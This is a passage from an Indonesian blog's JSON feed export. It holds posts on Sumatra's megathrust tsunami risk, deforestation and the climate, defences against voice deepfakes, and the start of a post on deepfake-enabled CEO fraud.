alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2703683836544430130"},"published":{"$t":"2025-10-09T14:22:00.006+07:00"},"updated":{"$t":"2025-10-09T14:22:39.619+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alam"}],"title":{"type":"text","$t":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeforestasi di Indonesia, yang seringkali diasosiasikan dengan hilangnya keanekaragaman hayati dan habitat satwa liar, sesungguhnya merupakan isu fundamental yang mengancam stabilitas iklim global. Hutan hujan tropis di Nusantara, terutama di Sumatra dan Kalimantan, adalah paru-paru dunia sekaligus penyerap karbon raksasa. Ketika hutan ini dirambah dan dibakar untuk keperluan pertanian, perkebunan (terutama kelapa sawit), atau pertambangan, bukan hanya jutaan spesies yang kehilangan rumah, tetapi juga miliaran ton karbon yang tersimpan di dalamnya dilepaskan ke atmosfer. Ini mempercepat pemanasan global dan mengakibatkan efek domino yang dirasakan jauh melampaui batas geografis Indonesia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s1024\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" border=\"0\" data-original-height=\"724\" data-original-width=\"1024\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/w640-h452\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" title=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeforestasi di Indonesia Bukan Sekadar Hilangnya Pohon\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3\u003ESkala Kerusakan dan Dampaknya terhadap Emisi Karbon\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESkala deforestasi di Indonesia sungguh mengkhawatirkan. Menurut data dari Global Forest Watch, Indonesia kehilangan sekitar 9,3 juta hektar hutan primer basah antara tahun 2002 dan 2022. Angka ini setara dengan kehilangan luas daratan sebesar provinsi Jawa Barat setiap tahunnya selama dua dekade terakhir. Hilangnya hutan ini secara langsung berkontribusi pada emisi gas rumah kaca. Penelitian menunjukkan bahwa deforestasi dan perubahan penggunaan lahan di Indonesia adalah penyumbang emisi terbesar kedua setelah sektor energi, dengan estimasi melepaskan sekitar 500 juta hingga 1 gigaton CO2 ekuivalen per tahun. Angka ini menempatkan Indonesia sebagai salah satu penghasil emisi karbon terbesar di dunia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak emisi ini tidak hanya berputar pada kenaikan suhu global. Pelepasan karbon dari lahan gambut yang dikeringkan dan dibakar untuk perkebunan kelapa sawit adalah salah satu kontributor terbesar. Lahan gambut, yang secara alamiah menyimpan cadangan karbon hingga 20 kali lipat lebih banyak daripada hutan mineral biasa, menjadi \"bom waktu karbon\" ketika dieksploitasi. Pembakaran gambut menghasilkan asap tebal (kabut asap atau haze) yang secara rutin menyelimuti wilayah Asia Tenggara, menyebabkan masalah kesehatan serius bagi jutaan orang dan mengganggu aktivitas ekonomi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAncaman terhadap Keanekaragaman Hayati dan Jasa Ekosistem\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain dampak iklim, deforestasi mengancam keanekaragaman hayati yang tak ternilai. Indonesia adalah salah satu negara dengan megabiodiversity terbesar di dunia, rumah bagi sekitar 17% dari seluruh spesies di Bumi, termasuk spesies endemik seperti orangutan Sumatra, harimau Sumatra, dan badak Jawa. Ketika hutan hancur, habitat mereka hilang, mendorong banyak spesies ke ambang kepunahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHilangnya hutan juga berarti hilangnya jasa ekosistem vital yang disediakan alam secara gratis. Hutan bertindak sebagai penjaga air alami, mencegah erosi tanah, dan mengurangi risiko banjir serta tanah longsor. Sebuah studi yang diterbitkan di Nature Climate Change pada tahun 2023 memperkirakan bahwa kerugian jasa ekosistem akibat deforestasi dapat mencapai triliunan dolar secara global dalam jangka panjang. Di Indonesia, dampak ini terasa langsung melalui peningkatan frekuensi dan intensitas bencana alam di wilayah-wilayah yang kehilangan tutupan hutannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUpaya Konservasi dan Tantangan ke Depan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerbagai upaya telah dilakukan untuk mengerem laju deforestasi. Pemerintah Indonesia, bersama dengan organisasi non-pemerintah dan komunitas internasional, telah mengeluarkan kebijakan moratorium izin baru di lahan gambut dan hutan primer, serta melakukan penegakan hukum terhadap pelaku illegal logging. Tingkat deforestasi di Indonesia menunjukkan penurunan signifikan sebesar 75% pada tahun 2019-2020 dibandingkan periode sebelumnya, sebuah pencapaian yang positif. Namun, tantangan masih besar. Tekanan ekonomi untuk ekspansi pertanian, pertambangan, dan infrastruktur tetap tinggi, terutama di tengah populasi yang terus bertumbuh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDiperlukan solusi jangka panjang yang tidak hanya fokus pada penegakan hukum, tetapi juga pada pemberdayaan masyarakat lokal, pengembangan ekonomi hijau, dan mekanisme pembiayaan berkelanjutan untuk konservasi. Edukasi publik mengenai pentingnya hutan dan tekanan konsumen global terhadap produk berkelanjutan juga memainkan peran penting. Senyapnya hutan yang terus berkurang bukan hanya kisah tentang hilangnya keindahan alam, melainkan sebuah narasi peringatan tentang ancaman fundamental terhadap masa depan planet kita.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2703683836544430130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html","title":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s72-w640-h452-c\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.006+07:00"},"updated":{"$t":"2025-10-04T11:11:03.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAncaman deepfake suara telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"human-in-the-loop\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPanggilan Balik ke Nomor Terdaftar:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerifikasi Visual:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena deepfake video masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh Palo Alto Networks menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan forensik audio berbasis AI menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDetektor Liveness Biometrik:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAnalisis Metadata Audio:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari DeepMind mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeteksi Anomali:\u003C\/b\u003E Algoritma machine learning dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi rekayasa sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPelatihan Kesadaran Karyawan:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari Verizon menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EKewajiban Labelisasi Konten AI:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam AI Act Uni Eropa, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (AI-generated content). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.002+07:00"},"updated":{"$t":"2025-10-04T11:13:45.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeepfake suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk Indonesia, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden penipuan deepfake hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 